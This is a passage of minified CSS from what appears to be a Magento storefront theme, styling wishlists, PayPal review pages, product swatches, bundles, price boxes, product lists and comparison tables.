th,.wishlists-edit-index table.table th{border:1px solid #979797;display:table-cell;font-weight:700}.wishlists-index-index table.table th.wishlist-checkbox,.wishlists-edit-index table.table th.wishlist-checkbox{display:none}.wishlists-index-index table.table .action,.wishlists-edit-index table.table .action{display:none}}.block-category-event{background:#f0f0f0;color:#333;padding:1rem 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:1rem}.block-category-event .block-title{margin:0 0 1rem}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:4rem;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.table-wrapper.billing-agreements{margin-bottom:4rem}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal{display:inline-block;vertical-align:top}.block-minicart .paypal,.cart-summary .paypal{display:block}.paypal img{display:block;margin:.5rem auto 0}.opc .paypal{vertical-align:middle}.paypal.acceptance{display:block;margin:0 0 2rem}.map-form-addtocart .paypal{display:block;margin:1rem auto .5rem}.cart-summary .paypal+.paypal{margin-top:2.5rem}.paypal-review .actions-toolbar{margin-top:1rem}.paypal-review .paypal-review-title{padding:0 0 1rem}.paypal-review .paypal-review-title>strong{font-size:2.4rem;font-weight:300}.paypal-review .paypal-review-title .action{display:inline-block;margin:12px 0 0 3rem}.paypal-review .table-paypal-review-items .col.name{padding-top:16px}.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:0 0 4rem;padding:1rem 0 0}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.opc-wrapper .form-discount{max-width:500px}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:1rem}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:1rem;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:1rem 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:1rem;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 1rem .5rem 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:1rem;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:.5rem;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:2rem 0}.swatch-opt-listing{margin-bottom:1rem}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:1rem;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 2rem;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 .5rem 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.column .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.add:hover:before{color:inherit}.column .block-addbysku .action.add:active:before{color:inherit}.column .block-addbysku .reset{margin:7px 0}.column .block-addbysku .note{display:block;margin:0 0 2rem;padding-top:1rem}.block-cart-failed{margin:4rem 0}.block-cart-failed .block-title{font-size:2rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{display:block;margin:0 auto 1rem}.catalogsearch-advanced-result .message.error{margin-top:-60px}.bundle-actions{margin:0 0 3rem}.bundle-options-container{clear:both;margin-bottom:4rem}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:.2rem;border:0;padding:0}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:3rem}.bundle-options-container .product-options-wrapper .fieldset>.field{border-top:1px #e4e4e4 solid;padding-top:2rem}.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type{border-top:0;padding-top:0}.bundle-options-container .product-options-wrapper .field.choice input{float:left;margin-top:4px}.bundle-options-container .product-options-wrapper .field.choice .label{display:block;margin-left:24px}.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax{display:inline-block}.bundle-options-container .action.back{margin-bottom:3rem}.bundle-options-container .block-bundle-summary>.title{margin-bottom:15px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2rem;margin-top:.25rem;margin-bottom:.2rem}.bundle-options-container .block-bundle-summary>.title,.bundle-options-container .block-bundle-summary .bundle-summary .subtitle{border-bottom:1px #e4e4e4 solid;margin-bottom:2.5rem;padding-bottom:16px}.bundle-options-container .block-bundle-summary .price-box{margin-bottom:2rem}.bundle-options-container .block-bundle-summary .price-box .price-label{display:block;margin-bottom:.5rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:3rem}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:2rem;margin-top:.25rem;margin-bottom:.2rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:2rem}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action{margin-right:5%}.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before{content:'\e61e'}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .nested .field.qty{margin:0 0 2rem;margin-top:2rem}.bundle-options-container .nested .field.qty>.label{margin:0 0 .5rem;display:inline-block}.bundle-options-container .nested .field.qty .label{font-weight:700}.bundle-options-container .nested .field.qty:last-child{margin-bottom:0}.bundle-options-container .price,.bundle-options-container .discount-price,.bundle-options-container .base-price{font-weight:600}.bundle-options-container .product-options-bottom{border-top:1px solid #d1d1d1;clear:left;margin:0 0 4rem;padding-top:2rem}.products{margin:3rem 0}.product-items{font-size:0;letter-spacing:-1px;line-height:0}.product-item{font-size:1rem;line-height:normal;letter-spacing:normal;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;width:calc((100% - 2%)/2)}.product-item:nth-child(2n+1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:.5rem 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle}.product-item-actions .actions-secondary>button.action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active{background:0 0;border:none}.product-item-actions .actions-secondary>button.action:hover{background:0 0;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-actions .actions-primary>.stock.unavailable{line-height:1;padding-bottom:1rem;padding-right:24px;padding-top:1rem}.product-item-description{margin:2.5rem 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:1rem;margin-top:5px}.product-item .price-box{margin:1rem 0 2.5rem}.product-item .price-box .price,.product-item .price-box .discount-price,.product-item .price-box .base-price{font-weight:700;white-space:nowrap}.product-item .price-box .price-label{color:#666;font-size:1rem}.product-item .old-price{margin:.5rem 0}.product-item .old-price .price,.product-item .old-price .discount-price,.product-item .old-price .base-price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:.5rem}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61e'}.product-item .tocart{font-size:1.3rem;border-radius:0;line-height:1;padding-bottom:1rem;padding-top:1rem;white-space:nowrap}.column.main .product-items{margin-left:0}.column.main .product-item{padding-left:0}.price-container .price,.price-container .discount-price,.price-container .base-price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:.5rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price,.price-container .price-including-tax+.price-excluding-tax .discount-price,.price-container .weee .discount-price,.price-container .weee+.price-excluding-tax .discount-price,.price-container .price-including-tax+.price-excluding-tax .base-price,.price-container .weee .base-price,.price-container .weee+.price-excluding-tax .base-price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 3rem 3rem 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{padding-top:60px;position:relative;z-index:1}.toolbar{margin-bottom:3rem;text-align:center}.toolbar select{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(209,209,209,.3);border-radius:3px}.toolbar .sorter-action{position:relative;top:-2px}.toolbar-amount{left:0;line-height:18px;margin:0;padding:7px 0;text-align:left;top:0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.page-with-filter .toolbar-amount{position:static}.toolbar-products{background-color:transparent}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar .pages{margin-bottom:2.5rem}.sorter{float:right}.page-products .sorter{position:absolute;right:0;top:0;z-index:1}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 .5rem 0 7px;width:auto}.sorter-action{display:inline-block;text-decoration:none}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#757575;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter-action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.limiter .control{display:inline-block}.old-price,.old.price,.old.discount-price,.old.base-price{color:#666}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ':'}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ':'}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-cms,.category-image,.category-description{margin-bottom:2rem}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;left:0;margin:auto;position:absolute;right:0;top:0;width:auto}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{margin:1rem 0;color:#7d7d7d;font-size:1rem}.product.media .product.thumbs{margin:1rem 0 2.5rem}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs>li{margin:1rem 0 0}.product.media .items.thumbs img{display:block}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto;border:none}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{border:none}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px .5rem 1rem}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 3rem 1rem 0}.product-info-main .product-info-price{color:#575757;border-bottom:1px solid #c1c1c1;display:table;margin-bottom:1.5rem;width:100%}.product-info-main .product-info-price .price-box{display:inline-block;vertical-align:top;width:auto}.product-info-main .product-info-price .price-box .price-container>span{display:block;margin-bottom:.5rem}.product-info-main .product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax,.product-info-main .product-info-price .weee+.price-excluding-tax,.product-info-main .product-info-price .weee{font-size:1.4rem}.product-info-main .product-info-price .price-including-tax+.price-excluding-tax .price,.product-info-main .product-info-price .weee+.price-excluding-tax .price,.product-info-main .product-info-price .weee .price,.product-info-main .product-info-price .price-including-tax+.price-excluding-tax .discount-price,.product-info-main .product-info-price .weee+.price-excluding-tax .discount-price,.product-info-main .product-info-price .weee .discount-price,.product-info-main .product-info-price .price-including-tax+.price-excluding-tax .base-price,.product-info-main .product-info-price .weee+.price-excluding-tax .base-price,.product-info-main .product-info-price .weee .base-price{font-size:1.4rem;font-weight:600;line-height:16px}.product-info-main .product-info-price .price-wrapper .price,.product-info-main .product-info-price .price-wrapper .discount-price,.product-info-main .product-info-price .price-wrapper .base-price{font-size:2.2rem;font-weight:600;line-height:22px}.product-info-main .product-info-price .old-price .price-wrapper .price,.product-info-main .product-info-price .old-price .price-wrapper .discount-price,.product-info-main .product-info-price .old-price .price-wrapper .base-price{font-size:2rem;font-weight:300}.product-info-main .product-info-price .special-price .price-label:after{content:': '}.product-info-main .product-info-price .price,.product-info-main .product-info-price .discount-price,.product-info-main .product-info-price .base-price{white-space:nowrap}.product-info-main .product-info-stock-sku{display:inline-block;float:right;padding-bottom:1rem;padding-left:10%;text-align:right;vertical-align:top}.product-info-main .stock{margin:0 0 3px}.product-info-main .stock.available,.product-info-main .stock.unavailable{font-weight:700;text-transform:uppercase}.product-info-main .product.attribute.sku{word-break:break-all;word-wrap:break-word}.product-info-main .product.attribute.sku .type{font-weight:400;margin-right:.5rem}.product-info-main .product.attribute.sku .type:after{content:'#:'}.product-info-main .product.attribute.sku .value{display:inline-block}.product-info-main .product.attribute.overview{margin:2rem 0}.product-info-main .product.alert{margin:1rem 0}.product-info-main .product-add-form{clear:both;padding-top:1.5rem}.product-info-main .product-reviews-summary{float:left}.product-info-main .product-options-bottom .box-tocart{margin-top:2rem}.product-options-wrapper .fieldset:focus{box-shadow:none}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:600;font-size:1.4rem;border:none;display:inline-block;float:none;margin:0 0 8px;padding:0}.product-options-wrapper .fieldset-product-options-inner input.datetime-picker~select.datetime-picker{margin-top:1rem}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1rem}.product-options-wrapper .field .note{display:block;margin-top:.5rem}.product-options-wrapper .field .note.mage-error{color:#e02b27}.product-options-bottom .price-box,.product-info-price .price-box{color:#575757;display:table-cell;padding-bottom:1rem;vertical-align:top}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{font-size:20px;font-weight:300}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block}.product-options-bottom .price-box .price-container>span,.product-info-price .price-box .price-container>span{display:block;margin-bottom:.5rem}.product-options-bottom .price-box .price-container>span:last-child,.product-info-price .price-box .price-container>span:last-child{margin-bottom:0}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price,.product-options-bottom .price-box .price-container .discount-price,.product-info-price .price-box .price-container .discount-price,.product-options-bottom .price-box .price-container .base-price,.product-info-price .price-box .price-container .base-price{font-size:22px;font-weight:600;line-height:22px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax,.product-info-price .price-box .price-container .weee+.price-excluding-tax,.product-options-bottom .price-box .price-container .weee,.product-info-price .price-box .price-container .weee{font-size:1.2rem;line-height:14px}.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax .price,.product-info-price .price-box .price-container .weee+.price-excluding-tax .price,.product-options-bottom .price-box .price-container .weee .price,.product-info-price .price-box .price-container .weee .price,.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax .discount-price,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax .discount-price,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax .discount-price,.product-info-price .price-box .price-container .weee+.price-excluding-tax .discount-price,.product-options-bottom .price-box .price-container .weee .discount-price,.product-info-price .price-box .price-container .weee .discount-price,.product-options-bottom .price-box .price-container .price-including-tax+.price-excluding-tax .base-price,.product-info-price .price-box .price-container .price-including-tax+.price-excluding-tax .base-price,.product-options-bottom .price-box .price-container .weee+.price-excluding-tax .base-price,.product-info-price .price-box .price-container .weee+.price-excluding-tax .base-price,.product-options-bottom .price-box .price-container .weee .base-price,.product-info-price .price-box .price-container .weee .base-price{font-size:1.2rem;font-weight:700}.box-tocart .action.tocart{vertical-align:top}.box-tocart .action.tocart:not(:last-child){margin-bottom:15px}.product-addto-links{display:inline}.product-addto-links .action{margin-right:5%}.product-social-links{margin:0 0 20px;text-align:center}.product-social-links .action.tocompare:before{content:'\e61e'}.prices-tier{margin-bottom:1.5rem}.prices-tier .item{margin-bottom:1rem}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{display:block;white-space:nowrap}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1979c3;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:0 0;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.sidebar .product-items .product-item{margin-bottom:2rem;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:1rem}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:12px;white-space:nowrap}.sidebar .product-items .minilist .price,.sidebar .product-items .minilist .discount-price,.sidebar .product-items .minilist .base-price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .product-items .action.delete{position:absolute;right:0;top:0}.sidebar .block-compare .action.delete{right:initial}.sidebar .action.tocart{border-radius:0}.sidebar .product-items-images{margin-left:-.5rem}.sidebar .product-items-images .product-item{float:left;padding-left:.5rem}.sidebar .product-items-names .product-item{display:flex;margin-bottom:1rem}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto;position:relative}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-comparison{table-layout:fixed}.table-comparison .cell{padding:15px;width:180px}.table-comparison .cell.label{border-right:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .cell.remove .action.delete{margin-right:.6rem}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:.5rem 8px;font-size:1.1rem}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:0;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.block.related .action.select{vertical-align:top}.block.related .product-item-details{position:relative;z-index:1}.block.related .related-available .product-item-name{margin-left:20px}.block.related .field.choice{left:0;position:absolute;top:2px}.search .fieldset .control .addon input{flex-basis:auto;width:100%}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search 